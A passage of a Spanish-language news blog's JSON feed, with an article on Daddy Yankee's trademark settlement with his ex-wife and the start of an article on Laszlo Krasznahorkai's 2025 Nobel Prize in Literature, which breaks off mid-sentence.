class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Las partes han\nacordado que este Honorable Tribunal dictará sentencia incorporando los\ntérminos de dicho acuerdo y que dicha sentencia será definitiva e inapelable,\nsin imposición de costas ni honorarios de abogados a ninguna de las partes”,\nindica el documento revisado por El Nuevo Día.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, la moción, que consta de tres páginas,\nsostiene que “las partes han acordado que este Tribunal conservará la\njurisdicción para hacer cumplir los términos del acuerdo, si fuera necesario”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl licenciado Roberto Sueiro, quien forma parte del\nequipo legal de González Castellanos, explicó en declaraciones a El Nuevo Día,\nque el acuerdo en cuestión “deja terminado las controversias que quedan\npendientes, por lo menos, en el Tribunal federal”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, afirmó que nunca se trató de impedir que\nDaddy Yankee utilizara su marca. “Él (Daddy Yankee) ha estado usando libre y\npacíficamente su nombre sin intervención de nadie”, afirmó Sueiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAñadió que el conflicto surgió porque se intentó\nregistrar la marca a nivel federal únicamente a nombre de una de las partes,\nantes de que se disolviera el vínculo matrimonial. “Ese fue el issue, pero una\nvez se entiende por las partes que el vínculo matrimonial se disolvió, pues todo\nse torna académico”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDaddy Yankee puso una demanda contra su exesposa\nMireddys González y su excuñada Ayeicha González por presuntamente eliminar\ninformación importante de las empresas El Cartel Productions y Los Cangris\nInc., con la que reclama una compensación de $12 millones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jueza de distrito Silvia Carreño Coll, del Tribunal\nfederal, denegó este jueves una moción que presentó el equipo legal de Mireddys\ny Ayeicha González Castellanos para desestimar el interdicto preliminar que\nradicaron las corporaciones que preside el artista urbano Daddy Yankee.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDaddy Yankee y González Castellanos llevaban casi 30\naños de matrimonio. Actualmente, queda pendiente a nivel estatal la división de\nbienes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Nunca se trató de impedir que Daddy Yankee utilizara\nsu marca. Nadie presentó un interdicto para los anuncios de Universal, ni de\n(la Compañía de) Turismo, ni cuando sacó sus sencillos con (la marca)\n”DY\". Lo que pasa es que se tergiversó un asunto de registro de la marca\nde fábrica a nivel federal porque se trató de realizar única y exclusivamente a\nnombre de ellos cuando todavía estaba esa marca, previo a la disolución del\nmatrimonio, a nombre del Cartel (Records). Una vez se disuelve el matrimonio,\nse acaba toda controversia y Daddy Yankee puede hacer absolutamente lo que\nquiera con su marca\", sostuvo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA esos fines, Sueiro mencionó que González Castellanos\n“nunca llevó a cabo, o produjo, o solicitó un cese y desista, o impidió que\nDaddy Yankee continuara usando su marca o su persona para promover su carrera”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Si llega a haber una intención de parte de Mireddys\nde impedir que él utilice la marca, le hubiese (presentado) un interdicto para\nimpedir que él utilizara (las marcas) en todas las cosas que él las ha\nutilizado con posterioridad a la disolución del matrimonio y previo a la\ndisolución del matrimonio. Aquí nunca se presentó el interdicto para impedir\nque él utilizara nada. Y, básicamente, lo que está recogiendo el acuerdo es la\nrealidad de lo que está pasando allá afuera”, aseveró el licenciado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo\nque dice el acuerdo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acuerdo, que contiene la firma de Daddy Yankee y\nGonzález Castellanos, establece que su exesposa “acuerda, se compromete y se\nobliga a que, en el futuro, ya sea directa o indirectamente, no tomará ninguna\nmedida destinada a limitar, afectar o impedir que Ramón Ayala Rodríguez utilice\nlas marcas comerciales Daddy Yankee o DY”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto incluye, sin limitación, el compromiso de no\npresentar ninguna oposición o solicitud adicional de prórroga para oponerse, u\notras presentaciones, ante la Oficina de Patentes y Marcas de los Estados\nUnidos (USPTO, en inglés) o la Junta de Apelaciones y Juicios sobre Marcas\n(TTAB, en inglés) en relación con las marcas “Daddy Yankee”, “DY” y cualquiera\nde las marcas derivadas o asociadas”, agrega el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas marcas cubiertas en el presente acuerdo, además de\n“Daddy Yankee” y “DY”, son “El Cartel”, “Los Cangris”, “Big Boss”, “The Big\nBoss”, “Sikiri”, “Dura”, “El Cangri”, “Legendaddy”, “Barrio Fino”, “El Cartel\nThe Big Boss” y “El Cartel Records”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, el acuerdo indica que González Castellanos se\ncompromete “a no menospreciar, diluir o afectar negativamente a las marcas\ncubiertas, ni a registrar o intentar registrar ninguna marca que pueda\nconsiderarse sustancialmente similar o que pueda causar una probabilidad de\nconfusión”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDaddy Yankee y su esposa, Mireddys González, se\ndivorciaron después de casi 30 años de matrimonio. La noticia fue confirmada\npor el propio Daddy Yankee a través de un comunicado en diciembre de 2024. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 20 de diciembre de 2024, González tuvo su primera\nvisita en el tribunal, en una vista de injunction relacionada con la pugna\nlegal relacionadas con las corporaciones El Cartel Records, Inc. y Los Cangris,\nInc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el documento, la exesposa de Daddy Yankee\nreconoció que la propiedad de las marcas comerciales pertenecen\n“exclusivamente” al artista en la medida prevista en el mencionado acuerdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDel mismo modo, el intérprete de éxitos como “Dura” y\n“Gasolina” acepta, se compromete y se obliga a que, en el futuro, ya sea\ndirecta o indirectamente, no tomará ninguna medida destinada a limitar, afectar\no impedir que González Castellanos utilice la marca “Mireddys”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto incluye, sin limitación, el compromiso de\nretirar todas y cada una de las solicitudes presentadas ante la USPTO en\nrelación con la marca ”Mireddys\" y a no presentar ninguna oposición u\notras solicitudes ante la USPTO o la TTAB en relación con dicha marca\",\ndice el reciente acuerdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, el artista se comprometió “a no menospreciar,\ndiluir o afectar negativamente a la marca ”Mireddys\", ni a registrar o\nintentar registrar ninguna marca que pueda considerarse sustancialmente similar\no que pueda causar confusión\" con dicha marca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ese contexto, Sueiro explicó que, “en un momento\ndado, se habló de registrar la marca Mireddys. En cuanto a la marca Mireddys,\nsimplemente, se está haciendo un reconocimiento de quién tuviese derecho a esa\nmarca es Mireddys”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDespués de 29 años de matrimonio Daddy Yankee y\nMireddys González pusieron en febrero de 2025 fin a su relación en medio de un\nsonado pleito legal enfocado en derecho corporativo. A los exesposos les\ncorresponde dividir la sociedad de bienes gananciales, que se menciona es\nmillonaria.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJennifer López y Cris Judd se casaron en septiembre de\n2001 y un año después, la cantante y actriz solicitó el divorcio por\ndiferencias irreconciliables. Aunque la suma exacta nunca se ha revelado se\nmenciona que la \"Diva del Bronx\" le pagó $14 millones a Cris para\nllegar a un acuerdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna de las rupturas más caras en la historia de\nHollywood, según Forbes, fue la del actor Kevin Costner y su exesposa Cindy\nSilva. Se casaron el 1978 y tras 16 años juntos y tres hijos, la pareja puso\nfin al romance en 1994. Costner le pagó cerca de $80 millones. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acuerdo deja claro que nada de lo dispuesto en el\ndocumento se debe interpretar como una renuncia por parte de las partes “a\ncualquier reclamación, argumento o posición que puedan tener o hayan tenido en\nrelación con cualquier interés existente hasta la fecha efectiva del divorcio”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrasfondo\nde la controversia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa nueva controversia entre Daddy Yankee y su exesposa\nse desató en momentos en que el artista se prepara para presentarse en varios\neventos importantes, incluyendo la entrega de los Premios Billboard, pautada\npara el 23 de octubre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Todas estas oportunidades dependen de su capacidad\npara utilizar las marcas ”Daddy Yankee\" y “DY”, sin interferencias. Si\nGonzález consigue restringir el uso de estas marcas por parte de Ayala, el daño\nserá inmediato y catastrófico: Ayala perderá el control de los símbolos de su\nreputación, lo que creará confusión entre sus fans, socios y el público. Los\ntribunales han sostenido en repetidas ocasiones que dicha pérdida de control\nconstituye un daño irreparable, ya que no puede calcularse ni compensarse con\ndinero\", indicaba parte de la demanda que presentó recientemente el\nartista en el foro federal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este caso federal, el exponente de música urbana\nera representado por los licenciados José L. Ramírez Coll, Juan J. Casillas\nAyala, Víctor O. Acevedo Hernández y Juan C. Nieves González.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EYARITZA\nRIVERA CLEMENTE\u003C\/b\u003E\/El Nuevo Dia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4166000691800167585\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/daddy-yankee-gana-en-tribunal-federal-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4166000691800167585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4166000691800167585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/daddy-yankee-gana-en-tribunal-federal-y.html","title":"Daddy Yankee gana en Tribunal federal y puede sus marcas “Daddy Yankee” y “DY”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyIfzeOBhQ9S2UXX3ZJn8Lc24kiKDMsWlrgRZ5lBPEoRNlEE213ld8EiefYKy6x1TXwDIrHFDlY6GQNye38-jvw2X0hiLgNOkAzjR9h6iIdT_QBOFdW_KOHRbfdGdVOok1-6lik8c6wPvw3PyAIqrw7V7cePQhBR83IejbgWq7Civ2cRt-ZPCKvoCfEzzq\/s72-c\/dady%20y%20esposa.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9001327924788262173"},"published":{"$t":"2025-10-09T08:20:00.002-04:00"},"updated":{"$t":"2025-10-09T08:20:18.620-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El escritor y guionista húngaro Laszlo Krasznahorkai gana Premio Nobel de Literatura 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_FeKZ58IceFXbClK7J2REppAh3JW78yCQvkJncwPGnhRmpwMMPTTpqQiAzyTTRbJF4RhiMJr1M3iT-SIeBpRLA8j8D22CY4QWPKVgsiQa6gEALPej40w1gNlzbiUD4cy434gVQga9mBiZpoaCcsqplHKQkZFGgwRJO2hjxkoHcQi7VbZSHqhfELWVwLUM\/s640\/lazlo%20guionista.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_FeKZ58IceFXbClK7J2REppAh3JW78yCQvkJncwPGnhRmpwMMPTTpqQiAzyTTRbJF4RhiMJr1M3iT-SIeBpRLA8j8D22CY4QWPKVgsiQa6gEALPej40w1gNlzbiUD4cy434gVQga9mBiZpoaCcsqplHKQkZFGgwRJO2hjxkoHcQi7VbZSHqhfELWVwLUM\/w640-h426\/lazlo%20guionista.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EESTOCOLMO, Suecia (9 Octubre 2025).- La Academia sueca\notorgó el Premio Nobel de Literatura\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eal\nescritor y guionista húngaro Laszlo Krasznahorkai. Considerado por muchos como\nel autor vivo más importante de Hungría, sus obras exploran temas como la\ndistopía posmoderna y la melancolía. La Academia Sueca le honró \"por su\nobra convincente y visionaria que, en medio del terror apocalíptico, reafirma\nel poder del arte\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EKrasznahorkai es un autor de culto internacional, con\nuna obra marcada por una realidad narrada con melancolía y humor. \"No\nquiero mentir. Sería muy interesante recibir este premio. Sin embargo, me\nsorprendería mucho si lo ganara\", afirmó el pasado febrero en una\nentrevista en Estocolmo, durante la presentación de su novela Herscht 07769.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstudios\nde leyes y diversos empleos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacido en Gyula, en el sur de Hungría, el 5 de enero\nde 1954, Krasznahorkai creció en plena dictadura comunista. Esta pequeña\nciudad, cercana a la frontera con Rumania, aparece en muchas de sus novelas.\nGyula es el escenario urbano de Tango satánico. Estudió derecho en las\nUniversidades de Szeged y de Budapest entre 1973 y 1978, pero decidió abandonar\nesos estudios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EConocido por su carácter inconformista, Krasznahorkai\ntrabajó después en distintos empleos, como minero y vigilante de seguridad, y\ncomenzó a desarrollar su gusto por la escritura. En 1977 inició sus estudios de\nAndragogía (enseñanza de adultos) y Filología Húngara en la Universidad de\nBudapest, y comenzó a publicar en diferentes revistas literarias, entre ellas\nla prestigiosa Mozgó Világ (Mundo en Movimiento),\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu primera novela, Tango Satánico, se publicó en 1985\ny fue bien recibida por la crítica del país centroeuropeo por su originalidad.\nYa en sus primeras obras utilizaba larguísimas frases subordinadas que parecen\namasar el lenguaje con la intención de capturar las emociones y el pensamiento\nen toda su profundidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas frases cortas, asegura, son artificiales porque la\nmente humana es un torrente de palabras. Otra de las características de la\nhipnótica pero exigente prosa de Krasznahorkai es su sutileza y extraordinaria\nintensidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EViajes\ny éxito \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la segunda mitad de la década de 1980 el escritor\npudo salir de Hungría y en los siguientes 15 años viajó y residió en países\ncomo Alemania, Francia, España, Italia, Grecia, Países Bajos, Reino Unido,\nEEUU, China y Japón, volviendo siempre a Hungría.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpIbnj61yi-jUApMDm1hU9UKt86liM1Th-jCiS8XLFqkP1ssouCAu890mDrw2VmK-8dUIqb_uaJJvBwTFBDhDQPorbhpurpYc_mw7WZSA_Z2RA80Ef87wS0fbOO8FlkZgFWuCMfQt6GkKMR_KXsHVQjF8Mo3RSLMGT8iKTpPww8EnoqBLHvmyn6si-Bx1-\/s1200\/libros%20del%20aleman..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1200\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpIbnj61yi-jUApMDm1hU9UKt86liM1Th-jCiS8XLFqkP1ssouCAu890mDrw2VmK-8dUIqb_uaJJvBwTFBDhDQPorbhpurpYc_mw7WZSA_Z2RA80Ef87wS0fbOO8FlkZgFWuCMfQt6GkKMR_KXsHVQjF8Mo3RSLMGT8iKTpPww8EnoqBLHvmyn6si-Bx1-\/w640-h280\/libros%20del%20aleman..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién en los 80 comenzó su colaboración con su amigo\nBéla Tarr, el conocido director de cine, que ha llevado a la gran pantalla\nobras como Tango Satánico o Armonías de Werckmeister, cuyo guión fue escrito\npor Krasznahorkai a partir de su novela Melancolía de la resistencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\napocalipsis con humor \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl escritor se ha inspirado mucho en la cultura\nasiática y, principalmente, en la japonesa, mientras que en sus obras\ndesarrolla temas apocalípticos y distópicos con un estilo denso y melancólico,\npero con humor y frecuentemente sin el uso de puntuación, lo que requiere una\natención especial del lector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos críticos han señalado que la visión\napocalíptica del escritor está relacionada, en parte, con la pérdida de valores\ndel régimen comunista y más tarde con la visión de la civilización occidental\nen declive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn español se han publicado Melancolía de la\nresistencia (2001), 